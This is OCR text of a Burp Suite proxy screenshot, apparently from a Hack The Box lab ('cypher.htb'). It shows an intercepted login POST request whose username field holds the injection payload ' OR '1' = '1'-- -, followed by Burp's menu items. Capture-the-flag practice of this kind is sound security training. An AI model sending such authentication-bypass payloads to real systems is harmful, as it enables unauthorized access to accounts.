 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
ime Type Direction Method URL
7:41:17 28 Jul 2025 HTTP → Request POST http://cypher.htb/api/auth
Request
Pretty Raw Hex
POST /api/auth HTTP/1.1
Host: cypher.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Geck
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 52
Origin: http://cypher.htb
Connection: keep-alive
Referer: http://cypher.htb/login
Priority: u=0
{
"username":"' OR '1' = '1'-- -",
"password":"admin"
}
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item